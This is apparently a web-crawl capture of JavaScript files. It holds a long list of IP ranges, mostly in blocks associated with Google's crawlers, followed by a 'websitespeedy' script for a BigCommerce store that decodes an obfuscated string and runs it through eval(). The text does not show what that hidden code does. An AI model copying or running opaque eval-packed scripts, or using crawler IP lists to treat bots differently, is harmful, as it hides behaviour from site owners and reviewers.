  "192.178.6.192/27",
  "192.178.6.224/27",
  "192.178.6.32/27",
  "192.178.6.64/27",
  "192.178.6.96/27",
  "192.178.7.0/27",
  "192.178.7.128/27",
  "192.178.7.160/27",
  "192.178.7.192/27",
  "192.178.7.224/27",
  "192.178.7.32/27",
  "192.178.7.64/27",
  "192.178.7.96/27",
  "34.100.182.96/28",
  "34.101.50.144/28",
  "34.118.254.0/28",
  "34.118.66.0/28",
  "34.126.178.96/28",
  "34.146.150.144/28",
  "34.147.110.144/28",
  "34.151.74.144/28",
  "34.152.50.64/28",
  "34.154.114.144/28",
  "34.155.98.32/28",
  "34.165.18.176/28",
  "34.175.160.64/28",
  "34.176.130.16/28",
  "34.22.85.0/27",
  "34.64.82.64/28",
  "34.65.242.112/28",
  "34.80.50.80/28",
  "34.88.194.0/28",
  "34.89.10.80/28",
  "34.89.198.80/28",
  "34.96.162.48/28",
  "35.247.243.240/28",
  "66.249.64.0/27",
  "66.249.64.128/27",
  "66.249.64.160/27",
  "66.249.64.192/27",
  "66.249.64.224/27",
  "66.249.64.32/27",
  "66.249.64.64/27",
  "66.249.64.96/27",
  "66.249.65.0/27",
  "66.249.65.128/27",
  "66.249.65.160/27",
  "66.249.65.192/27",
  "66.249.65.224/27",
  "66.249.65.32/27",
  "66.249.65.64/27",
  "66.249.65.96/27",
  "66.249.66.0/27",
  "66.249.66.128/27",
  "66.249.66.160/27",
  "66.249.66.192/27",
  "66.249.66.224/27",
  "66.249.66.32/27",
  "66.249.66.64/27",
  "66.249.66.96/27",
  "66.249.67.0/27",
  "66.249.67.32/27",
  "66.249.67.64/27",
  "66.249.68.0/27",
  "66.249.68.128/27",
  "66.249.68.160/27",
  "66.249.68.192/27",
  "66.249.68.32/27",
  "66.249.68.64/27",
  "66.249.68.96/27",
  "66.249.69.0/27",
  "66.249.69.128/27",
  "66.249.69.160/27",
  "66.249.69.192/27",
  "66.249.69.224/27",
  "66.249.69.32/27",
  "66.249.69.64/27",
  "66.249.69.96/27",
  "66.249.70.0/27",
  "66.249.70.128/27",
  "66.249.70.160/27",
  "66.249.70.192/27",
  "66.249.70.224/27",
  "66.249.70.32/27",
  "66.249.70.64/27",
  "66.249.70.96/27",
  "66.249.71.0/27",
  "66.249.71.128/27",
  "66.249.71.160/27",
  "66.249.71.192/27",
  "66.249.71.224/27",
  "66.249.71.32/27",
  "66.249.71.64/27",
  "66.249.71.96/27",
  "66.249.72.0/27",
  "66.249.72.128/27",
  "66.249.72.160/27",
  "66.249.72.192/27",
  "66.249.72.224/27",
  "66.249.72.32/27",
  "66.249.72.64/27",
  "66.249.73.0/27",
  "66.249.73.128/27",
  "66.249.73.160/27",
  "66.249.73.192/27",
  "66.249.73.224/27",
  "66.249.73.32/27",
  "66.249.73.64/27",
  "66.249.73.96/27",
  "66.249.74.0/27",
  "66.249.74.128/27",
  "66.249.74.160/27",
  "66.249.74.192/27",
  "66.249.74.224/27",
  "66.249.74.32/27",
  "66.249.74.64/27",
  "66.249.74.96/27",
  "66.249.75.0/27",
  "66.249.75.128/27",
  "66.249.75.160/27",
  "66.249.75.192/27",
  "66.249.75.224/27",
  "66.249.75.32/27",
  "66.249.75.64/27",
  "66.249.75.96/27",
  "66.249.76.0/27",
  "66.249.76.128/27",
  "66.249.76.160/27",
  "66.249.76.192/27",
  "66.249.76.224/27",
  "66.249.76.32/27",
  "66.249.76.64/27",
  "66.249.76.96/27",
  "66.249.77.0/27",
  "66.249.77.128/27",
  "66.249.77.160/27",
  "66.249.77.192/27",
  "66.249.77.224/27",
  "66.249.77.32/27",
  "66.249.77.64/27",
  "66.249.77.96/27",
  "66.249.78.0/27",
  "66.249.78.128/27",
  "66.249.78.160/27",
  "66.249.78.32/27",
  "66.249.78.64/27",
  "66.249.78.96/27",
  "66.249.79.0/27",
  "66.249.79.128/27",
  "66.249.79.160/27",
  "66.249.79.192/27",
  "66.249.79.224/27",
  "66.249.79.32/27",
  "66.249.79.64/27",
  "108.177.2.0/27",
  "108.177.2.128/27",
  "108.177.2.160/27",
  "108.177.2.192/27",
  "108.177.2.224/27",
  "108.177.2.32/27",
  "108.177.2.64/27",
  "108.177.2.96/27",
  "192.178.16.0/27",
  "192.178.16.128/27",
  "192.178.16.160/27",
  "192.178.16.192/27",
  "192.178.16.32/27",
  "192.178.16.64/27",
  "192.178.16.96/27",
  "192.178.17.0/27",
  "209.85.238.0/27",
  "209.85.238.128/27",
  "209.85.238.160/27",
  "209.85.238.192/27",
  "209.85.238.224/27",
  "209.85.238.32/27",
  "209.85.238.64/27",
  "209.85.238.96/27",
  "66.249.87.0/27",
  "66.249.87.128/27",
  "66.249.87.160/27",
  "66.249.87.192/27",
  "66.249.87.224/27",
  "66.249.87.32/27",
  "66.249.87.64/27",
  "66.249.87.96/27",
  "66.249.89.0/27",
  "66.249.89.128/27",
  "66.249.89.160/27",
  "66.249.89.192/27",
  "66.249.89.224/27",
  "66.249.89.32/27",
  "66.249.89.64/27",
  "66.249.89.96/27",
  "66.249.90.0/27",
  "66.249.90.128/27",
  "66.249.90.160/27",
  "66.249.90.192/27",
  "66.249.90.224/27",
  "66.249.90.32/27",
  "66.249.90.64/27",
  "66.249.90.96/27",
  "66.249.91.0/27",
  "66.249.91.128/27",
  "66.249.91.160/27",
  "66.249.91.192/27",
  "66.249.91.224/27",
  "66.249.91.32/27",
  "66.249.91.64/27",
  "66.249.91.96/27",
  "66.249.92.0/27",
  "66.249.92.128/27",
  "66.249.92.160/27",
  "66.249.92.192/27",
  "66.249.92.224/27",
  "66.249.92.32/27",
  "66.249.92.64/27",
  "66.249.92.96/27",
  "72.14.199.128/27",
  "72.14.199.160/27",
  "72.14.199.192/27",
  "72.14.199.224/27",
  "72.14.199.32/27",
  "72.14.199.64/27",
  "72.14.199.96/27",
  "74.125.148.0/27",
  "74.125.148.128/27",
  "74.125.148.160/27",
  "74.125.148.192/27",
  "74.125.148.224/27",
  "74.125.148.32/27",
  "74.125.148.64/27",
  "74.125.148.96/27",
  "74.125.149.0/27",
  "74.125.149.128/27",
  "74.125.149.160/27",
  "74.125.149.192/27",
  "74.125.149.224/27",
  "74.125.149.32/27",
  "74.125.149.64/27",
  "74.125.149.96/27",
  "74.125.150.0/27",
  "74.125.150.128/27",
  "74.125.150.160/27",
  "74.125.150.192/27",
  "74.125.150.32/27",
  "74.125.150.64/27",
  "74.125.150.96/27",
  "74.125.151.0/27",
  "74.125.151.128/27",
  "74.125.151.160/27",
  "74.125.151.192/27",
  "74.125.151.224/27",
  "74.125.151.32/27",
  "74.125.151.64/27",
  "74.125.151.96/27",
  "74.125.216.0/27",
  "74.125.216.128/27",
  "74.125.216.160/27",
  "74.125.216.192/27",
  "74.125.216.224/27",
  "74.125.216.32/27",
  "74.125.216.64/27",
  "74.125.216.96/27",
  "74.125.217.0/27",
  "74.125.217.128/27",
  "74.125.217.160/27",
  "74.125.217.192/27",
  "74.125.217.224/27",
  "74.125.217.32/27",
  "74.125.217.64/27",
  "74.125.217.96/27",
  "74.125.218.0/27",
  "74.125.218.128/27",
  "74.125.218.160/27",
  "74.125.218.192/27",
  "74.125.218.224/27",
  "74.125.218.32/27",
  "74.125.218.64/27",
  "74.125.218.96/27",
  "74.125.219.0/27",
  "74.125.219.128/27",
  "74.125.219.160/27",
  "74.125.219.32/27",
  "74.125.219.64/27",
  "74.125.219.96/27",
  "107.178.192.0/27",
  "107.178.192.128/27",
  "107.178.192.160/27",
  "107.178.192.192/27",
  "107.178.192.224/27",
  "107.178.192.32/27",
  "107.178.192.64/27",
  "107.178.192.96/27",
  "107.178.193.0/27",
  "107.178.193.128/27",
  "107.178.193.160/27",
  "107.178.193.192/27",
  "107.178.193.224/27",
  "107.178.193.32/27",
  "107.178.193.64/27",
  "107.178.193.96/27",
  "107.178.194.0/27",
  "107.178.194.128/27",
  "107.178.194.160/27",
  "107.178.194.192/27",
  "107.178.194.224/27",
  "107.178.194.32/27",
  "107.178.194.64/27",
  "107.178.194.96/27",
  "107.178.195.0/27",
  "107.178.195.128/27",
  "107.178.195.160/27",
  "107.178.195.192/27",
  "107.178.195.224/27",
  "107.178.195.32/27",
  "107.178.195.64/27",
  "107.178.195.96/27",
  "107.178.196.0/27",
  "107.178.196.128/27",
  "107.178.196.160/27",
  "107.178.196.192/27",
  "107.178.196.224/27",
  "107.178.196.32/27",
  "107.178.196.64/27",
  "107.178.196.96/27",
  "107.178.197.0/27",
  "107.178.197.128/27",
  "107.178.197.160/27",
  "107.178.197.192/27",
  "107.178.197.224/27",
  "107.178.197.32/27",
  "107.178.197.64/27",
  "107.178.197.96/27",
  "107.178.198.0/27",
  "107.178.198.128/27",
  "107.178.198.160/27",
  "107.178.198.192/27",
  "107.178.198.224/27",
  "107.178.198.32/27",
  "107.178.198.64/27",
  "107.178.198.96/27",
  "107.178.199.0/27",
  "107.178.199.128/27",
  "107.178.199.160/27",
  "107.178.199.192/27",
  "107.178.199.224/27",
  "107.178.199.32/27",
  "107.178.199.64/27",
  "107.178.199.96/27",
  "107.178.202.0/27",
  "107.178.202.128/27",
  "107.178.202.160/27",
  "107.178.202.192/27",
  "107.178.202.224/27",
  "107.178.202.32/27",
  "107.178.202.64/27",
  "107.178.202.96/27",
  "107.178.203.0/27",
  "107.178.203.128/27",
  "107.178.203.160/27",
  "107.178.203.192/27",
  "107.178.203.224/27",
  "107.178.203.32/27",
  "107.178.203.64/27",
  "107.178.224.0/27",
  "107.178.224.128/27",
  "107.178.224.160/27",
  "107.178.224.192/27",
  "107.178.224.224/27",
  "107.178.224.32/27",
  "107.178.224.64/27",
  "107.178.224.96/27",
  "107.178.225.0/27",
  "107.178.225.128/27",
  "107.178.225.160/27",
  "107.178.225.192/27",
  "107.178.225.224/27",
  "107.178.225.32/27",
  "107.178.225.64/27",
  "107.178.225.96/27",
  "34.101.6.0/27",
  "34.101.6.128/27",
  "34.101.6.160/27",
  "34.101.6.192/27",
  "34.101.6.32/27",
  "34.101.6.64/27",
  "34.101.6.96/27",
  "34.116.16.0/27",
  "34.116.16.128/27",
  "34.116.16.64/27",
  "34.116.16.96/27",
  "34.116.17.0/27",
  "34.116.17.32/27",
  "34.116.17.64/27",
  "34.116.17.96/27",
  "34.116.18.0/27",
  "34.116.18.32/27",
  "34.116.18.64/27",
  "34.116.18.96/27",
  "34.116.19.0/27",
  "34.116.19.128/27",
  "34.116.19.160/27",
  "34.116.19.192/27",
  "34.116.19.224/27",
  "34.116.19.32/27",
  "34.116.19.64/27",
  "34.116.19.96/27",
  "34.116.20.0/27",
  "34.116.20.32/27",
  "34.116.21.0/27",
  "34.116.21.128/27",
  "34.116.21.160/27",
  "34.116.21.192/27",
  "34.116.21.224/27",
  "34.116.21.32/27",
  "34.116.21.64/27",
  "34.116.21.96/27",
  "34.116.22.0/27",
  "34.116.22.32/27",
  "34.116.22.64/27",
  "34.116.22.96/27",
  "34.116.23.0/27",
  "34.116.23.32/27",
  "34.116.23.64/27",
  "34.116.28.0/27",
  "34.116.28.128/27",
  "34.116.28.160/27",
  "34.116.28.192/27",
  "34.116.28.32/27",
  "34.116.28.64/27",
  "34.116.28.96/27",
  "34.116.29.0/27",
  "34.116.29.32/27",
  "34.116.29.64/27",
  "34.116.29.96/27",
  "34.116.30.0/27",
  "34.116.30.128/27",
  "34.116.30.32/27",
  "34.116.30.64/27",
  "34.116.30.96/27",
  "34.116.31.0/27",
  "34.116.31.32/27",
  "34.116.31.64/27",
  "34.116.32.0/27",
  "34.116.32.128/27",
  "34.116.32.32/27",
  "34.116.32.64/27",
  "34.116.32.96/27",
  "34.116.33.0/27",
  "34.116.33.128/27",
  "34.116.33.160/27",
  "34.116.33.192/27",
  "34.116.33.224/27",
  "34.116.33.32/27",
  "34.116.33.64/27",
  "34.116.33.96/27",
  "34.116.34.0/27",
  "34.116.34.32/27",
  "34.116.34.64/27",
  "34.116.35.0/27",
  "34.116.35.128/27",
  "34.116.35.160/27",
  "34.116.35.192/27",
  "34.116.35.32/27",
  "34.116.35.64/27",
  "34.116.35.96/27",
  "34.116.36.0/27",
  "34.116.36.128/27",
  "34.116.36.160/27",
  "34.116.36.192/27",
  "34.116.36.32/27",
  "34.116.36.64/27",
  "34.116.36.96/27",
  "34.116.37.0/27",
  "34.116.38.0/27",
  "34.116.38.32/27",
  "34.116.39.0/27",
  "34.116.39.128/27",
  "34.116.39.160/27",
  "34.116.39.192/27",
  "34.116.39.224/27",
  "34.116.39.32/27",
  "34.116.39.64/27",
  "34.116.39.96/27",
  "34.116.40.0/27",
  "34.116.40.128/27",
  "34.116.40.160/27",
  "34.116.40.32/27",
  "34.116.40.64/27",
  "34.116.40.96/27",
  "34.116.41.0/27",
  "34.116.41.128/27",
  "34.116.41.160/27",
  "34.116.41.192/27",
  "34.116.41.224/27",
  "34.116.41.32/27",
  "34.116.41.64/27",
  "34.116.41.96/27",
  "34.116.42.0/27",
  "34.116.42.32/27",
  "34.116.42.64/27",
  "34.116.43.0/27",
  "34.116.43.128/27",
  "34.116.43.160/27",
  "34.116.43.192/27",
  "34.116.43.224/27",
  "34.116.43.32/27",
  "34.116.43.64/27",
  "34.116.43.96/27",
  "34.127.128.0/27",
  "34.127.128.32/27",
  "34.127.128.64/27",
  "34.127.128.96/27",
  "34.127.129.0/27",
  "34.127.129.128/27",
  "34.127.129.32/27",
  "34.127.129.64/27",
  "34.127.129.96/27",
  "34.127.130.0/27",
  "34.127.130.32/27",
  "34.127.130.64/27",
  "34.127.130.96/27",
  "34.127.131.0/27",
  "34.127.131.32/27",
  "34.127.131.64/27",
  "34.127.132.0/27",
  "34.127.132.128/27",
  "34.127.132.160/27",
  "34.127.132.192/27",
  "34.127.132.224/27",
  "34.127.132.32/27",
  "34.127.132.64/27",
  "34.127.132.96/27",
  "34.127.134.0/27",
  "34.127.134.32/27",
  "34.127.134.64/27",
  "34.127.136.0/27",
  "34.127.136.128/27",
  "34.127.136.160/27",
  "34.127.136.192/27",
  "34.127.136.224/27",
  "34.127.136.32/27",
  "34.127.136.64/27",
  "34.127.136.96/27",
  "34.127.137.0/27",
  "34.127.137.32/27",
  "34.127.137.64/27",
  "34.127.137.96/27",
  "34.64.6.0/27",
  "34.64.6.128/27",
  "34.64.6.160/27",
  "34.64.6.192/27",
  "34.64.6.224/27",
  "34.64.6.32/27",
  "34.64.6.64/27",
  "34.64.6.96/27",
  "34.98.136.0/27",
  "34.98.136.128/27",
  "34.98.136.160/27",
  "34.98.136.192/27",
  "34.98.136.224/27",
  "34.98.136.32/27",
  "34.98.136.64/27",
  "34.98.136.96/27",
  "34.98.137.0/27",
  "34.98.137.32/27",
  "34.98.137.64/27",
  "34.98.137.96/27",
  "34.98.138.0/27",
  "34.98.138.128/27",
  "34.98.138.32/27",
  "34.98.138.64/27",
  "34.98.138.96/27",
  "34.98.139.0/27",
  "34.98.139.128/27",
  "34.98.139.160/27",
  "34.98.139.192/27",
  "34.98.139.224/27",
  "34.98.139.32/27",
  "34.98.139.64/27",
  "34.98.139.96/27",
  "34.98.140.0/27",
  "34.98.140.128/27",
  "34.98.140.160/27",
  "34.98.140.192/27",
  "34.98.140.224/27",
  "34.98.140.32/27",
  "34.98.140.64/27",
  "34.98.140.96/27",
  "34.98.141.0/27",
  "34.98.141.128/27",
  "34.98.141.160/27",
  "34.98.141.192/27",
  "34.98.141.224/27",
  "34.98.141.32/27",
  "34.98.141.64/27",
  "34.98.141.96/27",
  "34.98.142.0/27",
  "34.98.142.32/27",
  "34.98.142.64/27",
  "34.98.142.96/27",
  "34.98.143.0/27",
  "34.98.143.128/27",
  "34.98.143.160/27",
  "34.98.143.192/27",
  "34.98.143.224/27",
  "34.98.143.32/27",
  "34.98.143.64/27",
  "34.98.143.96/27",
  "35.187.128.0/27",
  "35.187.128.128/27",
  "35.187.128.160/27",
  "35.187.128.192/27",
  "35.187.128.32/27",
  "35.187.128.64/27",
  "35.187.128.96/27",
  "35.187.129.0/27",
  "35.187.129.128/27",
  "35.187.129.160/27",
  "35.187.129.192/27",
  "35.187.129.224/27",
  "35.187.129.32/27",
  "35.187.129.64/27",
  "35.187.129.96/27",
  "35.187.130.0/27",
  "35.187.130.128/27",
  "35.187.130.160/27",
  "35.187.130.192/27",
  "35.187.130.224/27",
  "35.187.130.32/27",
  "35.187.130.64/27",
  "35.187.130.96/27",
  "35.187.131.0/27",
  "35.187.131.128/27",
  "35.187.131.160/27",
  "35.187.131.192/27",
  "35.187.131.224/27",
  "35.187.131.32/27",
  "35.187.131.64/27",
  "35.187.131.96/27",
  "35.187.132.0/27",
  "35.187.132.128/27",
  "35.187.132.160/27",
  "35.187.132.192/27",
  "35.187.132.224/27",
  "35.187.132.32/27",
  "35.187.132.64/27",
  "35.187.132.96/27",
  "35.187.133.0/27",
  "35.187.133.128/27",
  "35.187.133.160/27",
  "35.187.133.192/27",
  "35.187.133.224/27",
  "35.187.133.32/27",
  "35.187.133.64/27",
  "35.187.133.96/27",
  "35.187.134.0/27",
  "35.187.134.128/27",
  "35.187.134.160/27",
  "35.187.134.192/27",
  "35.187.134.224/27",
  "35.187.134.32/27",
  "35.187.134.64/27",
  "35.187.134.96/27",
  "35.187.135.0/27",
  "35.187.135.128/27",
  "35.187.135.160/27",
  "35.187.135.192/27",
  "35.187.135.224/27",
  "35.187.135.32/27",
  "35.187.135.64/27",
  "35.187.135.96/27",
  "35.187.136.0/27",
  "35.187.136.128/27",
  "35.187.136.160/27",
  "35.187.136.192/27",
  "35.187.136.224/27",
  "35.187.138.0/27",
  "35.187.138.128/27",
  "35.187.138.160/27",
  "35.187.138.192/27",
  "35.187.138.224/27",
  "35.187.138.32/27",
  "35.187.138.64/27",
  "35.187.138.96/27",
  "35.187.139.0/27",
  "35.187.139.128/27",
  "35.187.139.160/27",
  "35.187.139.192/27",
  "35.187.139.224/27",
  "35.187.139.32/27",
  "35.187.139.64/27",
  "35.187.139.96/27",
  "35.187.140.0/27",
  "35.187.140.128/27",
  "35.187.140.160/27",
  "35.187.140.192/27",
  "35.187.140.32/27",
  "35.187.140.64/27",
  "35.187.140.96/27",
  "35.187.141.0/27",
  "35.187.141.128/27",
  "35.187.141.160/27",
  "35.187.141.192/27",
  "35.187.141.224/27",
  "35.187.141.32/27",
  "35.187.141.64/27",
  "35.187.142.0/27",
  "35.187.142.32/27",
  "35.187.142.64/27",
  "35.187.142.96/27",
  "35.187.143.0/27",
  "35.187.143.128/27",
  "35.187.143.160/27",
  "35.187.143.192/27",
  "35.187.143.32/27",
  "35.187.143.64/27",
  "35.187.143.96/27",
  "35.243.16.0/27",
  "35.243.16.128/27",
  "35.243.16.32/27",
  "35.243.16.64/27",
  "35.243.16.96/27",
  "35.243.17.0/27",
  "35.243.17.128/27",
  "35.243.17.160/27",
  "35.243.17.32/27",
  "35.243.17.64/27",
  "35.243.17.96/27",
  "35.243.18.0/27",
  "35.243.18.32/27",
  "35.243.18.64/27",
  "35.243.18.96/27",
  "35.243.19.0/27",
  "35.243.19.128/27",
  "35.243.19.160/27",
  "35.243.19.192/27",
  "35.243.19.32/27",
  "35.243.19.64/27",
  "35.243.19.96/27",
  "35.243.20.0/27",
  "35.243.20.128/27",
  "35.243.20.160/27",
  "35.243.20.192/27",
  "35.243.20.224/27",
  "35.243.20.32/27",
  "35.243.20.64/27",
  "35.243.20.96/27",
  "35.243.21.0/27",
  "35.243.21.32/27",
  "35.243.21.64/27",
  "35.243.21.96/27",
  "35.243.22.0/27",
  "35.243.22.32/27",
  "35.243.22.64/27",
  "35.243.22.96/27",
  "35.243.23.0/27",
  "35.243.23.128/27",
  "35.243.23.160/27",
  "35.243.23.192/27",
  "35.243.23.224/27",
  "35.243.23.32/27",
  "35.243.23.64/27",
  "142.250.32.0/27",
  "142.250.32.128/27",
  "142.250.32.160/27",
  "142.250.32.32/27",
  "142.250.32.64/27",
  "142.250.32.96/27",
  "142.250.33.0/27",
  "142.250.33.32/27",
  "142.250.33.64/27",
  "192.178.10.0/27",
  "192.178.10.32/27",
  "192.178.10.64/27",
  "192.178.10.96/27",
  "192.178.11.0/27",
  "192.178.11.128/27",
  "192.178.11.160/27",
  "192.178.11.192/27",
  "192.178.11.32/27",
  "192.178.11.64/27",
  "192.178.11.96/27",
  "192.178.12.0/27",
  "192.178.12.128/27",
  "192.178.12.160/27",
  "192.178.12.192/27",
  "192.178.12.32/27",
  "192.178.12.64/27",
  "192.178.12.96/27",
  "192.178.13.0/27",
  "192.178.13.128/27",
  "192.178.13.160/27",
  "192.178.13.192/27",
  "192.178.13.224/27",
  "192.178.13.32/27",
  "192.178.13.64/27",
  "192.178.13.96/27",
  "192.178.14.0/27",
  "192.178.15.0/27",
  "192.178.15.128/27",
  "192.178.15.160/27",
  "192.178.15.192/27",
  "192.178.15.224/27",
  "192.178.15.32/27",
  "192.178.15.64/27",
  "192.178.15.96/27",
  "192.178.8.0/27",
  "192.178.8.32/27",
  "192.178.8.64/27",
  "192.178.8.96/27",
  "192.178.9.0/27",
  "192.178.9.128/27",
  "192.178.9.160/27",
  "192.178.9.192/27",
  "192.178.9.224/27",
  "192.178.9.32/27",
  "192.178.9.64/27",
  "192.178.9.96/27",
  "64.233.172.0/27",
  "64.233.172.128/27",
  "64.233.172.160/27",
  "64.233.172.192/27",
  "64.233.172.224/27",
  "64.233.172.32/27",
  "64.233.172.64/27",
  "64.233.172.96/27",
  "64.233.173.0/27",
  "64.233.173.128/27",
  "64.233.173.160/27",
  "64.233.173.192/27",
  "64.233.173.224/27",
  "64.233.173.32/27",
  "64.233.173.64/27",
  "64.233.173.96/27",
  "66.102.6.0/27",
  "66.102.6.128/27",
  "66.102.6.160/27",
  "66.102.6.192/27",
  "66.102.6.224/27",
  "66.102.6.32/27",
  "66.102.6.64/27",
  "66.102.6.96/27",
  "66.102.7.0/27",
  "66.102.7.128/27",
  "66.102.7.160/27",
  "66.102.7.192/27",
  "66.102.7.224/27",
  "66.102.7.32/27",
  "66.102.7.64/27",
  "66.102.7.96/27",
  "66.102.8.0/27",
  "66.102.8.128/27",
  "66.102.8.160/27",
  "66.102.8.192/27",
  "66.102.8.224/27",
  "66.102.8.32/27",
  "66.102.8.64/27",
  "66.102.8.96/27",
  "66.102.9.0/27",
  "66.102.9.128/27",
  "66.102.9.160/27",
  "66.102.9.192/27",
  "66.102.9.224/27",
  "66.102.9.32/27",
  "66.102.9.64/27",
  "66.102.9.96/27",
  "66.249.80.0/27",
  "66.249.80.128/27",
  "66.249.80.160/27",
  "66.249.80.192/27",
  "66.249.80.224/27",
  "66.249.80.32/27",
  "66.249.80.64/27",
  "66.249.80.96/27",
  "66.249.81.0/27",
  "66.249.81.128/27",
  "66.249.81.160/27",
  "66.249.81.192/27",
  "66.249.81.224/27",
  "66.249.81.32/27",
  "66.249.81.64/27",
  "66.249.81.96/27",
  "66.249.82.0/27",
  "66.249.82.128/27",
  "66.249.82.160/27",
  "66.249.82.192/27",
  "66.249.82.224/27",
  "66.249.82.32/27",
  "66.249.82.64/27",
  "66.249.82.96/27",
  "66.249.83.0/27",
  "66.249.83.128/27",
  "66.249.83.160/27",
  "66.249.83.192/27",
  "66.249.83.224/27",
  "66.249.83.32/27",
  "66.249.83.64/27",
  "66.249.83.96/27",
  "66.249.84.0/27",
  "66.249.84.128/27",
  "66.249.84.160/27",
  "66.249.84.192/27",
  "66.249.84.224/27",
  "66.249.84.32/27",
  "66.249.84.96/27",
  "66.249.85.0/27",
  "66.249.85.128/27",
  "66.249.85.160/27",
  "66.249.85.32/27",
  "66.249.85.64/27",
  "66.249.85.96/27",
  "66.249.88.0/27",
  "66.249.88.128/27",
  "66.249.88.160/27",
  "66.249.88.192/27",
  "66.249.88.224/27",
  "66.249.88.32/27",
  "66.249.88.64/27",
  "66.249.88.96/27",
  "66.249.93.0/27",
  "66.249.93.128/27",
  "66.249.93.160/27",
  "66.249.93.192/27",
  "66.249.93.224/27",
  "66.249.93.32/27",
  "66.249.93.64/27",
  "66.249.93.96/27",
  "74.125.208.0/27",
  "74.125.208.128/27",
  "74.125.208.160/27",
  "74.125.208.192/27",
  "74.125.208.224/27",
  "74.125.208.32/27",
  "74.125.208.64/27",
  "74.125.208.96/27",
  "74.125.209.0/27",
  "74.125.209.128/27",
  "74.125.209.160/27",
  "74.125.209.192/27",
  "74.125.209.32/27",
  "74.125.209.64/27",
  "74.125.209.96/27",
  "74.125.210.0/27",
  "74.125.210.128/27",
  "74.125.210.160/27",
  "74.125.210.192/27",
  "74.125.210.224/27",
  "74.125.210.32/27",
  "74.125.210.64/27",
  "74.125.210.96/27",
  "74.125.211.0/27",
  "74.125.211.32/27",
  "74.125.211.64/27",
  "74.125.211.96/27",
  "74.125.212.0/27",
  "74.125.212.128/27",
  "74.125.212.160/27",
  "74.125.212.192/27",
  "74.125.212.224/27",
  "74.125.212.32/27",
  "74.125.212.64/27",
  "74.125.212.96/27",
  "74.125.213.0/27",
  "74.125.213.32/27",
  "74.125.213.64/27",
  "74.125.213.96/27",
  "74.125.214.0/27",
  "74.125.214.128/27",
  "74.125.214.160/27",
  "74.125.214.192/27",
  "74.125.214.224/27",
  "74.125.214.32/27",
  "74.125.214.64/27",
  "74.125.214.96/27",
  "74.125.215.0/27",
  "74.125.215.128/27",
  "74.125.215.160/27",
  "74.125.215.192/27",
  "74.125.215.224/27",
  "74.125.215.32/27",
  "74.125.215.64/27",
  "74.125.215.96/27"
];


--- FILE ---
content_type: application/javascript
request_url: https://bigcommerce-websitespeedy.b-cdn.net/speedyscripts/ecmrx_226/ecmrx_226_2.js
body_size: 488
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 
 var _0xc64e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe73c(d,e,f){var g=_0xc64e[2][_0xc64e[1]](_0xc64e[0]);var h=g[_0xc64e[3]](0,e);var i=g[_0xc64e[3]](0,f);var j=d[_0xc64e[1]](_0xc64e[0])[_0xc64e[10]]()[_0xc64e[9]](function(a,b,c){if(h[_0xc64e[4]](b)!==-1)return a+=h[_0xc64e[4]](b)*(Math[_0xc64e[8]](e,c))},0);var k=_0xc64e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc64e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe73c(s,e,10)-t)}return decodeURIComponent(escape(r))}("bbGZWGwZWGbZbRgZWgwZWGwZWbgZgvvZWbWZWgwZbvbZWbGZWbWZgvRZgvWZWgbZWGwZWbWZWbgZbvbZWgGZWGGZgvWZWbvZgvRZWGWZbwbZbwgZgbgZbwbZbRbZgbwZWbgZWbWZWgGZWbwZWGGZWGGZgvvZWgvZbRbZbRWZWWbZbbGZWWWZbbGZ",83,"GbgWwRvZs",46,7,28))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976